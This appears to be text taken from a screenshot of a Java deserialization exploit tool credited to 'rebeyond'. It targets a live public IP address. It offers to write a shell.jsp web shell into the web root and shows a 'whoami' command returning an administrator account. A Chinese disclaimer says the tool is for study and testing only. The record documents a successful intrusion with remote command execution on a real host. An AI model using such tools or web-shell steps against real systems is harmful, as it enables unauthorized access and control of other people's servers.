 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://1.85.40.239:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
around_typt\administrator
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org